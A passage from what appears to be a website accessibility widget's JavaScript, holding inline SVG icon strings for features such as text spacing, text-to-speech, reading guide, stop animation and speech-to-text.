transform="translate(3.694 0.528)" fill="#04223f"/><rect id="Rectangle_17" data-name="Rectangle 17" width="1.583" height="3.167" transform="translate(19.528 0.528)" fill="#04223f"/><rect id="Rectangle_19" data-name="Rectangle 19" width="1.583" height="3.167" transform="translate(35.362 0.528)" fill="#04223f"/><rect id="Rectangle_20" data-name="Rectangle 20" width="1.583" height="3.167" transform="translate(51.195 0.528)" fill="#04223f"/><rect id="Rectangle_15" data-name="Rectangle 15" width="1.583" height="4.222" transform="translate(11.611 0.528)" fill="#04223f"/><rect id="Rectangle_16" data-name="Rectangle 16" width="1.583" height="4.222" transform="translate(27.445 0.528)" fill="#04223f"/><rect id="Rectangle_18" data-name="Rectangle 18" width="1.583" height="4.222" transform="translate(43.278 0.528)" fill="#04223f"/></g></g></svg>',textSpacing:'<svg xmlns="http://www.w3.org/2000/svg" width="37" height="32" viewBox="0 0 49 45.54"><g id="Text_Space" data-name="Text Space" transform="translate(-56.193 21.42)"><path id="Path_85" data-name="Path 85" d="M129.031,24.519a1.342,1.342,0,0,0,.885-.352,1.234,1.234,0,0,0,.376-.876v-40.91a1.25,1.25,0,0,0-.351-.908,1.239,1.239,0,0,0-.876-.377,1.266,1.266,0,0,0-.884.352,1.233,1.233,0,0,0-.377.874V23.234a1.247,1.247,0,0,0,.352.908A1.233,1.233,0,0,0,129.031,24.519Z" transform="translate(-25.6 -0.899)" fill="#04223f" stroke="#fff" stroke-width="1"/><path id="Path_86" data-name="Path 86" d="M92.928-.389a1.261,1.261,0,0,0-.9-.405,1.248,1.248,0,0,0-.886.346,1.237,1.237,0,0,0-.383.872,1.238,1.238,0,0,0,.346.888l.06.059,7.12,7.12H67.319l7.12-7.12a1.262,1.262,0,0,0,.406-.9A1.236,1.236,0,0,0,74.5-.412a1.247,1.247,0,0,0-1.759-.036l-.059.059L62.556,9.735,72.68,19.86a1.255,1.255,0,0,0,1.782.059,1.245,1.245,0,0,0,.036-1.761l-.059-.058-7.12-7.12h30.97l-7.12,7.12a1.259,1.259,0,0,0-.406.9,1.244,1.244,0,0,0,1.219,1.27,1.2,1.2,0,0,0,.887-.346l.059-.059L103.052,9.735Z" transform="translate(-2.111 -7.827)" fill="#04223f" stroke="#fff" stroke-width="1"/><path id="Path_87" data-name="Path 87" d="M56.693-18.54V22.335a1.252,1.252,0,0,0,.352.908,1.235,1.235,0,0,0,.875.377h.019a1.244,1.244,0,0,0,1.244-1.227V-18.518A1.252,1.252,0,0,0,57.954-19.8L57.9-21.4h0l.024,1.6A1.247,1.247,0,0,0,56.693-18.54Z" transform="translate(0 0)" fill="#04223f" stroke="#fff" stroke-width="1"/></g></svg>',textToSpeech:'<svg xmlns="http://www.w3.org/2000/svg" width="37" height="32" viewBox="0 0 48 46.077"><g id="Read_Page" data-name="Read Page" transform="translate(-217 -218.563)"><g id="Group_78" data-name="Group 78" transform="translate(217 218.563)"><path id="Path_127" data-name="Path 127" d="M289.6,273.832a9.479,9.479,0,0,0,0-13.409.827.827,0,1,0-1.169,1.171,7.826,7.826,0,0,1,0,11.068.826.826,0,0,0,0,1.169A.847.847,0,0,0,289.6,273.832Z" transform="translate(-244.381 -234.57)" fill="#04223f"/><path id="Path_128" data-name="Path 128" d="M282.976,272.3a3.716,3.716,0,0,0,0-5.249.827.827,0,0,0-1.169,1.17,2.058,2.058,0,0,1,0,2.91.826.826,0,0,0,0,1.169A.846.846,0,0,0,282.976,272.3Z" transform="translate(-241.832 -237.12)" fill="#04223f"/> <path id="Path_129" data-name="Path 129" d="M255.137,243.725a.827.827,0,0,0-.084-.756l-3.708-5.561v-1.673a17.173,17.173,0,0,0-34.346,0v2.305a17.024,17.024,0,0,0,6.494,13.316l.236.185v12.27a.828.828,0,0,0,.827.827h17.308a.828.828,0,0,0,.827-.827v-5.135h4.942a3.716,3.716,0,0,0,3.711-3.711v-1.923a.822.822,0,0,0-.388-.7l-2.725-1.7,2.724-1.7a.822.822,0,0,0,.388-.7v-3.2l3.22-.806A.831.831,0,0,0,255.137,243.725Zm-4.818-.138a.826.826,0,0,0-.626.8v3.388l-3.457,2.161a.826.826,0,0,0,0,1.4l3.458,2.161v1.465a2.06,2.06,0,0,1-2.058,2.058h-5.769a.828.828,0,0,0-.827.826v5.135H225.385V251.121a.828.828,0,0,0-.346-.673,15.277,15.277,0,0,1-6.385-12.406v-2.305a15.519,15.519,0,0,1,31.039,0v1.923a.818.818,0,0,0,.139.458l3.2,4.794Z" transform="translate(-217 -218.563)" fill="#04223f"/> <path id="Path_130" data-name="Path 130" d="M237.788,255.351a.827.827,0,0,0-.842-1.274.818.818,0,0,0-.528.348,2.012,2.012,0,0,1-1.421.953,2.714,2.714,0,0,1-2.071-.8,7.067,7.067,0,0,1-1.874-7,2.718,2.718,0,0,1,1.4-1.726,2.017,2.017,0,0,1,1.706.116.827.827,0,0,0,.723-1.487,3.984,3.984,0,0,0-1.742-.418,3.421,3.421,0,0,0-1.326.263,4.327,4.327,0,0,0-2.326,2.722,8.73,8.73,0,0,0,2.35,8.767,4.288,4.288,0,0,0,3.374,1.194A3.686,3.686,0,0,0,237.788,255.351Z" transform="translate(-221.66 -228.374)" fill="#04223f"/> </g> </g> </svg>',toolTip:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="37" viewBox="0 0 38.516 48.5"><g id="Hint" transform="translate(-61.75 -10.75)"><g id="Group_59" data-name="Group 59" transform="translate(62 11)"><g id="Group_58" data-name="Group 58" transform="translate(0 0)"><path id="Path_56" data-name="Path 56" d="M156.572,106.077a11.618,11.618,0,0,0-8.563-3.253,11.788,11.788,0,0,0-11.209,11.63,11.639,11.639,0,0,0,2.7,7.5,16.911,16.911,0,0,1,3.919,10.8s-.265,1.8,1.019,1.8h8.073c1.313,0,1.019-1.8,1.019-1.8a17.608,17.608,0,0,1,4.086-10.993,11.663,11.663,0,0,0-1.048-15.677Zm-.549,14.4a19.683,19.683,0,0,0-4.527,12.032h-6.036a18.974,18.974,0,0,0-4.389-11.865,9.631,9.631,0,0,1-2.224-6.182,9.736,9.736,0,0,1,9.249-9.6,9.628,9.628,0,0,1,7.926,15.618Z" transform="translate(-129.47 -93.82)" fill="#04223f" stroke="#fff" stroke-width="0.5"/><path id="Path_57" data-name="Path 57" d="M354.255,65.026a1.011,1.011,0,0,0-1.44,0l-2.489,2.489a1.018,1.018,0,0,0,1.44,1.44l2.489-2.489A1.011,1.011,0,0,0,354.255,65.026Z" transform="translate(-321.805 -59.461)" fill="#04223f" stroke="#fff" stroke-width="0.5"/><path id="Path_58" data-name="Path 58" d="M213.171,440.9h-8.152a1.019,1.019,0,1,0,0,2.038h8.152a1.019,1.019,0,1,0,0-2.038Z" transform="translate(-190.087 -398.779)" fill="#04223f" stroke="#fff" stroke-width="0.5"/><path id="Path_59" data-name="Path 59" d="M225.885,480.1h-5.066a1.019,1.019,0,1,0,0,2.038h5.066a1.019,1.019,0,1,0,0-2.038Z" transform="translate(-204.339 -434.138)" fill="#04223f" stroke="#fff" stroke-width="0.5"/><path id="Path_60" data-name="Path 60" d="M246.619,16.555a1.018,1.018,0,0,0,1.019-1.019V12.019a1.019,1.019,0,1,0-2.038,0v3.517A1.012,1.012,0,0,0,246.619,16.555Z" transform="translate(-227.611 -11)" fill="#04223f" stroke="#fff" stroke-width="0.5"/><path id="Path_61" data-name="Path 61" d="M119.989,69.055a1.011,1.011,0,0,0,0-1.44L117.5,65.126a1.018,1.018,0,0,0-1.44,1.44l2.489,2.489A1.029,1.029,0,0,0,119.989,69.055Z" transform="translate(-110.495 -59.551)" fill="#04223f" stroke="#fff" stroke-width="0.5"/><path id="Path_62" data-name="Path 62" d="M397.837,194.6h-3.517a1.019,1.019,0,1,0,0,2.038h3.517a1.019,1.019,0,1,0,0-2.038Z" transform="translate(-360.84 -176.611)" fill="#04223f" stroke="#fff" stroke-width="0.5"/><path id="Path_63" data-name="Path 63" d="M66.536,194.6H63.019a1.019,1.019,0,1,0,0,2.038h3.517a1.019,1.019,0,1,0,0-2.038Z" transform="translate(-62 -176.611)" fill="#04223f" stroke="#fff" stroke-width="0.5"/></g></g></g></svg>\n',widgetIcon:'<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" fill="#fff" xml:space="preserve">\n<g>\n\t<g>\n\t\t<path d="M477.858,8.533H34.142C15.317,8.533,0,23.851,0,42.675v281.591c0,4.71,3.823,8.533,8.533,8.533h494.933\n\t\t\tc4.71,0,8.533-3.823,8.533-8.533V42.675C512,23.851,496.683,8.533,477.858,8.533z M494.933,315.733H17.067V42.675\n\t\t\tc0-9.421,7.663-17.075,17.075-17.075h443.716c9.412,0,17.075,7.654,17.075,17.075V315.733z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M503.467,315.733H8.533c-4.71,0-8.533,3.823-8.533,8.533v42.658c0,18.825,15.317,34.142,34.142,34.142h443.716\n\t\t\tc18.825,0,34.142-15.317,34.142-34.142v-42.658C512,319.556,508.177,315.733,503.467,315.733z M494.933,366.925\n\t\t\tc0,9.421-7.663,17.075-17.075,17.075H34.142c-9.412,0-17.075-7.654-17.075-17.075V332.8h477.867V366.925z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M281.6,349.867h-51.2c-4.71,0-8.533,3.823-8.533,8.533s3.823,8.533,8.533,8.533h51.2c4.71,0,8.533-3.823,8.533-8.533\n\t\t\tS286.31,349.867,281.6,349.867z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M469.333,42.667H42.667c-4.71,0-8.533,3.823-8.533,8.533v273.067c0,4.71,3.823,8.533,8.533,8.533h426.667\n\t\t\tc4.71,0,8.533-3.823,8.533-8.533V51.2C477.867,46.49,474.044,42.667,469.333,42.667z M460.8,315.733H51.2v-256h409.6V315.733z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M366.933,452.267H145.067c-14.114,0-25.6,11.486-25.6,25.6s11.486,25.6,25.6,25.6h221.867c14.114,0,25.6-11.486,25.6-25.6\n\t\t\tS381.047,452.267,366.933,452.267z M366.933,486.4H145.067c-4.71,0-8.533-3.831-8.533-8.533s3.823-8.533,8.533-8.533h221.867\n\t\t\tc4.71,0,8.533,3.831,8.533,8.533S371.644,486.4,366.933,486.4z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M349.867,452.267c-28.314,0-42.667-20.096-42.667-59.733c0-4.71-3.823-8.533-8.533-8.533h-85.333\n\t\t\tc-4.71,0-8.533,3.823-8.533,8.533c0,39.637-14.353,59.733-42.667,59.733c-4.71,0-8.533,3.823-8.533,8.533\n\t\t\tc0,4.71,3.823,8.533,8.533,8.533h187.733c4.71,0,8.533-3.823,8.533-8.533C358.4,456.09,354.577,452.267,349.867,452.267z\n\t\t\t M203.699,452.267c10.505-11.639,16.691-28.971,17.937-51.2h68.736c1.237,22.229,7.424,39.561,17.937,51.2H203.699z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M407.757,259.959l-20.599-20.599l11.46-11.46c2.125-2.125,2.978-5.214,2.244-8.124c-0.734-2.91-2.944-5.214-5.82-6.084\n\t\t\tl-85.333-25.6c-3.012-0.905-6.263-0.077-8.482,2.142c-2.227,2.219-3.046,5.478-2.142,8.482l25.6,85.333\n\t\t\tc0.862,2.884,3.174,5.094,6.084,5.828c2.901,0.717,5.999-0.12,8.124-2.244l12.066-12.075l20.599,20.608\n\t\t\tc1.596,1.604,3.772,2.5,6.033,2.5s4.437-0.896,6.033-2.5l24.132-24.141C411.093,268.689,411.093,263.296,407.757,259.959z\n\t\t\t M377.591,278.067l-18.756-18.765c-2.176-2.176-5.026-3.26-7.876-3.26c-2.859,0-5.709,1.092-7.876,3.251l-6.161,6.161\n\t\t\tl-16.939-56.465l56.465,16.939l-6.605,6.605c-1.818,1.826-2.816,4.25-2.816,6.827c0,2.586,1.007,5.026,2.833,6.835l19.797,19.797\n\t\t\tL377.591,278.067z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M358.4,76.8H119.467c-4.71,0-8.533,3.823-8.533,8.533V128c0,4.71,3.823,8.533,8.533,8.533H358.4\n\t\t\tc4.71,0,8.533-3.823,8.533-8.533V85.333C366.933,80.623,363.11,76.8,358.4,76.8z M349.867,119.467H128v-25.6h221.867V119.467z"/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M221.867,170.667H153.6c-4.71,0-8.533,3.823-8.533,8.533v34.133c0,4.71,3.823,8.533,8.533,8.533h68.267\n\t\t\tc4.71,0,8.533-3.823,8.533-8.533V179.2C230.4,174.49,226.577,170.667,221.867,170.667z M213.333,204.8h-51.2v-17.067h51.2V204.8z"\n\t\t\t/>\n\t</g>\n</g>\n<g>\n\t<g>\n\t\t<path d="M358.4,76.8H119.467c-4.71,0-8.533,3.823-8.533,8.533v162.133c0,4.71,3.823,8.533,8.533,8.533h203.145\n\t\t\tc2.705,0,5.239-1.271,6.844-3.439c1.613-2.167,2.108-4.966,1.331-7.552l-10.803-36.019l35.968,10.795\n\t\t\tc2.586,0.777,5.385,0.282,7.543-1.331c2.167-1.604,3.439-4.147,3.439-6.844V85.333C366.933,80.623,363.11,76.8,358.4,76.8z\n\t\t\t M349.867,200.141L309.7,188.092c-3.012-0.905-6.263-0.077-8.482,2.142c-2.227,2.227-3.046,5.478-2.142,8.491l12.066,40.209H128\n\t\t\tV93.867h221.867V200.141z"/>\n\t</g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n<g>\n</g>\n</svg>\n',readGuide:'<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 48 46.528"><g id="Reading_Guide" data-name="Reading Guide" transform="translate(0 -7.849)"><g id="Group_69" data-name="Group 69" transform="translate(0 7.849)"><path id="Path_94" data-name="Path 94" d="M146.747,53.377a.7.7,0,0,0,0-1.406h-.12a.7.7,0,0,0,0,1.406Z" transform="translate(-132.244 -47.835)" fill="#04223f"/><path id="Path_95" data-name="Path 95" d="M47.3,18.983a.7.7,0,0,0,.7-.7V11.5a1.729,1.729,0,0,0-.953-1.541,20.853,20.853,0,0,0-11.373-2,22.623,22.623,0,0,0-7.01,1.9,1.9,1.9,0,0,0-1.678-1.008H1.9a1.9,1.9,0,0,0-1.9,1.9V45.021a.7.7,0,0,0,1.406,0V10.755a.5.5,0,0,1,.5-.495H26.985a.5.5,0,0,1,.412.219,23.71,23.71,0,0,0-2.8,1.73H21.173a1.907,1.907,0,0,0-1.4.613L17.86,14.9a.5.5,0,0,1-.364.16h-6.1a.5.5,0,0,1-.364-.16L9.112,12.822a1.907,1.907,0,0,0-1.4-.613H4.659a1.3,1.3,0,0,0-1.3,1.3V49.718a1.3,1.3,0,0,0,1.3,1.3H24.833a.717.717,0,0,0,.4-.131l.008-.005a22.5,22.5,0,0,1,2.237-1.446v3.036a.5.5,0,0,1-.5.5H1.9a.5.5,0,0,1-.5-.5v-8.86a.7.7,0,0,0-1.406,0v8.86a1.9,1.9,0,0,0,1.9,1.9H26.985a1.9,1.9,0,0,0,1.9-1.9V48.71a21.512,21.512,0,0,1,2.823-1.1v3.623a1.154,1.154,0,0,0,1.97.816l1.929-1.929,3.84,3.84a1.426,1.426,0,0,0,2.015,0l2.284-2.284a1.426,1.426,0,0,0,0-2.015l-2.756-2.756A18.979,18.979,0,0,1,45.6,48.243,1.719,1.719,0,0,0,48,46.665V17.811a.7.7,0,1,0-1.406,0V46.665a.306.306,0,0,1-.142.262.3.3,0,0,1-.293.026A20.446,20.446,0,0,0,40.332,45.4l1.5-1.5a1.154,1.154,0,0,0-.816-1.97H33.44a1.732,1.732,0,0,0-1.73,1.73V46.14a23.12,23.12,0,0,0-6.179,2.839V13.272A21.6,21.6,0,0,1,35.816,9.361,19.449,19.449,0,0,1,46.424,11.22a.313.313,0,0,1,.17.28v6.78a.7.7,0,0,0,.7.7ZM33.116,43.652a.324.324,0,0,1,.324-.324h6.971l-1.75,1.75a1.054,1.054,0,0,0,0,1.485l4.092,4.092a.018.018,0,0,1,0,.026l-2.284,2.284a.018.018,0,0,1-.026,0l-4.092-4.092a1.052,1.052,0,0,0-1.485,0l-1.75,1.75Zm-8.992,5.962H4.762v-36H7.714a.5.5,0,0,1,.364.16l1.915,2.078a1.907,1.907,0,0,0,1.4.613h6.1a1.907,1.907,0,0,0,1.4-.613l1.915-2.078a.5.5,0,0,1,.364-.16h2.951v36Z" transform="translate(0 -7.849)" fill="#04223f"/><path id="Path_96" data-name="Path 96" d="M314.224,89.893A21.885,21.885,0,0,0,299,91.233a.7.7,0,1,0,.595,1.274,20.479,20.479,0,0,1,14.241-1.262.7.7,0,1,0,.384-1.353Z" transform="translate(-270.604 -81.483)" fill="#04223f"/><path id="Path_97" data-name="Path 97" d="M314.224,145.273A21.89,21.89,0,0,0,299,146.612a.7.7,0,1,0,.595,1.274,20.484,20.484,0,0,1,14.241-1.261.7.7,0,0,0,.384-1.353Z" transform="translate(-270.604 -131.671)" fill="#04223f"/><path id="Path_98" data-name="Path 98" d="M313.841,202a.7.7,0,1,0,.384-1.353A21.889,21.889,0,0,0,299,201.987a.7.7,0,1,0,.595,1.274A20.482,20.482,0,0,1,313.841,202Z" transform="translate(-270.605 -181.855)" fill="#04223f"/><path id="Path_99" data-name="Path 99" d="M306.606,256.089a22.54,22.54,0,0,0-7.6,2.049.7.7,0,1,0,.595,1.274,21.142,21.142,0,0,1,7.129-1.923.7.7,0,1,0-.122-1.4Z" transform="translate(-270.605 -232.814)" fill="#04223f"/><path id="Path_100" data-name="Path 100" d="M145.851,214.06h.265a.7.7,0,0,0,0-1.406h-.265a.7.7,0,0,0,0,1.406Z" transform="translate(-131.54 -193.454)" fill="#04223f"/><path id="Path_101" data-name="Path 101" d="M138.225,246.889h-.34v-4.279a.7.7,0,0,0-.7-.7h-.921a.7.7,0,1,0,0,1.406h.218v3.576h-.34a.7.7,0,1,0,0,1.406h2.086a.7.7,0,1,0,0-1.406Z" transform="translate(-122.739 -219.963)" fill="#04223f"/><path id="Path_102" data-name="Path 102" d="M75.589,174.761a8.118,8.118,0,1,0,8.118,8.118A8.127,8.127,0,0,0,75.589,174.761Zm0,14.83a6.712,6.712,0,1,1,6.712-6.712A6.719,6.719,0,0,1,75.589,189.591Z" transform="translate(-61.146 -159.113)" fill="#04223f"/></g></g></svg>',highlightedTitles:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 48.5 48.536"><g id="Highlight_Titles" data-name="Highlight Titles" transform="translate(-458.25 -568.37)"><path id="Highlight_Text" data-name="Highlight Text" d="M-638.077,44.3a2.558,2.558,0,0,0-.757-1.818,2.591,2.591,0,0,0-1.817-.751h-6.6V39.712a3.522,3.522,0,0,1,1.038-2.507,3.522,3.522,0,0,1,2.507-1.038h3.037a1.323,1.323,0,0,0,.831-.283,1.052,1.052,0,0,0,.329-.763,1.054,1.054,0,0,0-.33-.764,1.052,1.052,0,0,0-.781-.283h-3.091a5.646,5.646,0,0,0-4.222,1.9l-.367.415-.365-.416a5.645,5.645,0,0,0-4.228-1.918h-3.04a1.045,1.045,0,0,0-.843.54,1.043,1.043,0,0,0,0,1.012,1.044,1.044,0,0,0,.843.54h3.041a3.522,3.522,0,0,1,2.507,1.038A3.522,3.522,0,0,1-649.35,39.7v2.019H-683.5a2.556,2.556,0,0,0-1.817.751,2.558,2.558,0,0,0-.757,1.819V71.85a2.558,2.558,0,0,0,.757,1.818,2.591,2.591,0,0,0,1.816.75h34.153v2.02a3.522,3.522,0,0,1-1.038,2.507,3.522,3.522,0,0,1-2.507,1.038h-3.041a1.044,1.044,0,0,0-.843.54,1.043,1.043,0,0,0,0,1.012,1.045,1.045,0,0,0,.843.54h3.043a5.646,5.646,0,0,0,4.225-1.9l.367-.414.365.416a5.646,5.646,0,0,0,4.223,1.918h3.085a1.054,1.054,0,0,0,.782-.283,1.054,1.054,0,0,0,.329-.763,1.052,1.052,0,0,0-.329-.763,1.054,1.054,0,0,0-.782-.283h-3.086a3.57,3.57,0,0,1-2.51-1.047,3.52,3.52,0,0,1-1.03-2.517V74.419h6.6a2.557,2.557,0,0,0,1.817-.75,2.559,2.559,0,0,0,.757-1.819Zm-11.273,3.545h-30.624v20.46h30.624v4.034h-32.627a2.027,2.027,0,0,1-1.426-.6,2.027,2.027,0,0,1-.582-1.431V45.836a2.026,2.026,0,0,1,.582-1.428,2.027,2.027,0,0,1,1.425-.6h32.628Zm-4.583,10.23a5.047,5.047,0,0,1-1.488,3.593,5.047,5.047,0,0,1-3.593,1.488,5.048,5.048,0,0,1-3.594-1.488,5.049,5.049,0,0,1-1.488-3.593,5.049,5.049,0,0,1,1.488-3.593,5.047,5.047,0,0,1,3.593-1.488,5.048,5.048,0,0,1,3.593,1.488A5.047,5.047,0,0,1-653.933,58.075Zm-12.25,0a5.05,5.05,0,0,1-1.489,3.594,5.05,5.05,0,0,1-3.593,1.488h0a5.049,5.049,0,0,1-3.594-1.49,5.05,5.05,0,0,1-1.486-3.6,5.051,5.051,0,0,1,1.492-3.593,5.049,5.049,0,0,1,3.589-1.485h.007a5.042,5.042,0,0,1,3.591,1.489,5.109,5.109,0,0,1,1.485,3.593Zm26.014,12.237a2.027,2.027,0,0,1-.582,1.429,2.026,2.026,0,0,1-1.425.6h-5.078V43.813h5.082a2.027,2.027,0,0,1,1.426.6,2.027,2.027,0,0,1,.582,1.431Z" transform="translate(1144.577 534.561)" fill="#04223f" stroke="#fff" stroke-width="0.5" fill-rule="evenodd"/></g></svg>',stopAnimation:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 48 48"><g id="Stop_Animation" data-name="Stop Animation" transform="translate(-458 -703)"><path id="motion-alt" d="M43.786,19.786H25.5A5.72,5.72,0,0,0,19.786,25.5V43.786A5.72,5.72,0,0,0,25.5,49.5H43.786A5.72,5.72,0,0,0,49.5,43.786V25.5a5.72,5.72,0,0,0-5.714-5.714Zm3.429,24a3.432,3.432,0,0,1-3.429,3.429H25.5a3.432,3.432,0,0,1-3.429-3.429V25.5A3.432,3.432,0,0,1,25.5,22.071H43.786A3.432,3.432,0,0,1,47.214,25.5Zm-40-21.714A5.72,5.72,0,0,1,1.5,16.357V7.214A5.72,5.72,0,0,1,7.214,1.5h9.143a5.72,5.72,0,0,1,5.714,5.714H19.786a3.432,3.432,0,0,0-3.429-3.429H7.214A3.432,3.432,0,0,0,3.786,7.214v9.143a3.432,3.432,0,0,0,3.429,3.429Zm22.857-9.143H16.357a3.432,3.432,0,0,0-3.429,3.429V30.071A3.432,3.432,0,0,0,16.357,33.5v2.286a5.72,5.72,0,0,1-5.714-5.714V16.357a5.72,5.72,0,0,1,5.714-5.714H30.071a5.72,5.72,0,0,1,5.714,5.714H33.5A3.432,3.432,0,0,0,30.071,12.929Z" transform="translate(456.5 701.5)" fill="#04223f"/></g></svg>',textMagnify:'<svg xmlns="http://www.w3.org/2000/svg" width="37" height="32" viewBox="0 0 48 46.506"><g id="Text_Guide" data-name="Text Guide" transform="translate(0 -7.969)"> <g id="Group_75" data-name="Group 75" transform="translate(0 7.969)"> <path id="Path_114" data-name="Path 114" d="M48,31.222a3.322,3.322,0,0,0-2.614-3.241V14.528a3.317,3.317,0,1,0-3.945-3.945H27.335a3.317,3.317,0,0,0-6.483,0H14.226a.7.7,0,1,0,0,1.406h6.626a3.317,3.317,0,0,0,6.483,0H41.441a3.327,3.327,0,0,0,2.538,2.538V27.98a3.317,3.317,0,0,0,0,6.483V47.776a3.326,3.326,0,0,0-2.565,2.679H27.335a3.317,3.317,0,0,0-6.483,0H6.586A3.326,3.326,0,0,0,4.02,47.776V34.463a3.317,3.317,0,0,0,0-6.483V14.528a3.327,3.327,0,0,0,2.538-2.538h8.6a.7.7,0,0,0,0-1.406h-8.6a3.317,3.317,0,1,0-3.945,3.945V27.98a3.317,3.317,0,0,0,0,6.483V47.776a3.317,3.317,0,1,0,3.911,4.085H20.852a3.317,3.317,0,0,0,6.483,0h14.14a3.317,3.317,0,1,0,3.911-4.085V34.463A3.323,3.323,0,0,0,48,31.222ZM24.093,13.2A1.911,1.911,0,1,1,26,11.286,1.913,1.913,0,0,1,24.093,13.2ZM1.406,11.286A1.911,1.911,0,1,1,3.317,13.2,1.913,1.913,0,0,1,1.406,11.286Zm0,19.936a1.911,1.911,0,1,1,1.911,1.911A1.913,1.913,0,0,1,1.406,31.222ZM3.317,52.928a1.911,1.911,0,1,1,1.911-1.911A1.913,1.913,0,0,1,3.317,52.928Zm20.776.14A1.911,1.911,0,1,1,26,51.158,1.913,1.913,0,0,1,24.093,53.068ZM42.772,11.286A1.911,1.911,0,1,1,44.683,13.2,1.913,1.913,0,0,1,42.772,11.286Zm0,19.936a1.911,1.911,0,1,1,1.911,1.911,1.913,1.913,0,0,1-1.911-1.911Zm3.822,19.8a1.911,1.911,0,1,1-1.911-1.911A1.913,1.913,0,0,1,46.594,51.017Z" transform="translate(0 -7.969)" fill="#04223f"/> <path id="Path_117" data-name="Path 117" d="M56.072,30.25H32.925a.675.675,0,0,0-.675.675v7.553a.675.675,0,0,0,1.145.485l3.293-3.192h5.019V51.648L39.5,55.263a.675.675,0,0,0,.576,1.027h8.849a.675.675,0,0,0,.576-1.027L47.29,51.648V35.772h5.019L55.6,38.964a.675.675,0,0,0,1.145-.485V30.925A.675.675,0,0,0,56.072,30.25ZM55.4,36.885l-2.345-2.273a.673.673,0,0,0-.469-.19H46.615a.675.675,0,0,0-.675.675V51.84a.674.674,0,0,0,.1.352l1.68,2.75H41.277l1.68-2.75a.673.673,0,0,0,.1-.352V35.1a.675.675,0,0,0-.675-.675H36.415a.673.673,0,0,0-.469.19L33.6,36.884V31.6H55.4Z" transform="translate(-20.522 -20.017)" fill="#04223f"/> </g> </g> </svg>',close:'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g id="close" transform="translate(-0.039)"><path id="Path_120" data-name="Path 120" d="M.862,16A.824.824,0,0,1,.28,14.595L14.634.241A.823.823,0,1,1,15.8,1.405L1.444,15.759A.825.825,0,0,1,.862,16Zm0,0" transform="translate(0 0)" fill="#fff"/><path id="Path_121" data-name="Path 121" d="M15.217,16a.817.817,0,0,1-.582-.242L.28,1.405A.823.823,0,0,1,1.444.241L15.8,14.595A.824.824,0,0,1,15.217,16Zm0,0" transform="translate(0 0)" fill="#fff"/></g></svg>',speechToText:'<svg xmlns="http://www.w3.org/2000/svg" width="32" height="37" viewBox="0 0 40.258 48"><g id="Speak_to_Inputs" data-name="Speak to Inputs" transform="translate(-217.204 -209.894)"><path id="Path_122" data-name="Path 122" d="M271.652,221.478a.915.915,0,0,0-.909-.625.951.951,0,0,0-.184.018.727.727,0,0,0-.462.38,1.07,1.07,0,0,0-.122.707,11.917,11.917,0,0,1-.006,5.592.939.939,0,0,0,.237.716.9.9,0,0,0,.662.338.878.878,0,0,0,.68-.394C272.492,226.931,272.081,223.194,271.652,221.478Z" transform="translate(-25.53 -5.303)" fill="#04223f"/><path id="Path_123" data-name="Path 123" d="M281.52,218.8l-.024-.084a.731.731,0,0,0-.38-.462,1.107,1.107,0,0,0-.53-.139.9.9,0,0,0-.177.017.942.942,0,0,0-.584,1.087,17.571,17.571,0,0,1,.14,8.256.937.937,0,0,0,.232.735.9.9,0,0,0,.675.337.714.714,0,0,0,.615-.387C282.742,226.336,282.066,220.222,281.52,218.8Z" transform="translate(-30.296 -3.98)" fill="#04223f"/><path id="Path_124" data-name="Path 124" d="M292.042,216.558a.746.746,0,0,0-.387-.49,1.107,1.107,0,0,0-.53-.139.9.9,0,0,0-.177.017.838.838,0,0,0-.569.355.981.981,0,0,0-.157.732,23.714,23.714,0,0,1,.14,10.514.938.938,0,0,0,.232.736.9.9,0,0,0,.675.337,1.122,1.122,0,0,0,.918-.768A24.007,24.007,0,0,0,292.042,216.558Z" transform="translate(-35.329 -2.921)" fill="#04223f"/><path id="Path_125" data-name="Path 125" d="M236.1,209.894a7.776,7.776,0,0,0-7.956,7.87v15.512a7.956,7.956,0,0,0,15.912,0V217.744A7.772,7.772,0,0,0,236.1,209.894Zm6.164,23.382a6.164,6.164,0,0,1-12.328.02V217.744a6.164,6.164,0,0,1,12.328,0Z" transform="translate(-5.296 0)" fill="#04223f"/><path id="Path_126" data-name="Path 126" d="M243.516,253.535a.828.828,0,0,0-.9.861c-.3,8.073-6.336,11.741-11.812,11.741S219.3,262.47,219,254.415a.9.9,0,0,0-1.792-.02,13.5,13.5,0,0,0,12.243,13.466l.465.045v9.315h-3.905a.9.9,0,0,0,0,1.792h9.6a.808.808,0,0,0,.643-.263.973.973,0,0,0,.218-.633.827.827,0,0,0-.861-.9H231.7v-9.314l.465-.046A13.519,13.519,0,0,0,244.412,254.4.828.828,0,0,0,243.516,253.535Z" transform="translate(0 -21.12)" fill="#04223f"/></g></svg>',play:'<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> <g> <path d="M256,0c-49.456,0-89.693,40.237-89.693,89.693v176.279c0,49.45,40.237,89.687,89.693,89.687 c49.456,0,89.693-39.957,89.693-89.071V89.693C345.693,40.237,305.456,0,256,0z M308.315,266.583 